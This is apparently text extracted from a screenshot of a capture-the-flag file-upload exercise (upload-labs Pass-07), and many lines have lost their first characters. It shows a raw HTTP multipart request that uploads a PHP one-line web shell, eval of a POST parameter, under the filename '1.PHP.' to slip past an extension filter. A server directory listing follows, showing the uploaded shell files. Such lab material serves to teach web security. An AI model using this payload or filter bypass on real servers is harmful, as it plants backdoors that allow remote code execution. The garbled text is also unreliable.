 ntent-Type: multipart/form-data; boundary=----WebKitFormBoundarykjyz1jM9K7EvfOxC
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
rome/79.0.3945.79 Safari/537.36
cept:
t/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
ed-exchange;v=b3;q=0.9
ferer:
p://64603138-698a-4d39-8828-bcd0a6d5b3b9.node3.buuoj.cn/Pass-07/index.php?action=show_
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.9
nnection: close
-WebKitFormBoundarykjyz1jM9K7EvfOxC
ntent-Disposition: form-data; name="upload_file"; filename="1.PHP."
ntent-Type: application/octet-stream
php eval(@$_POST['a']); ?>
-WebKitFormBoundarykjyz1jM9K7EvfOxC
var
www
html
upload
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
名称 日期 大小 属性
.htaccess 2020-01-12 09:03:14 167 b 0644
1.PHP. 2020-01-12 10:57:46 28 b 0644
202001121023012726.PhP 2020-01-12 10:23:01 28 b 0644
202001121033169944.php 2020-01-12 10:33:16 28 b 0644
shell.lethe 2020-01-12 09:03:20 98 b 0644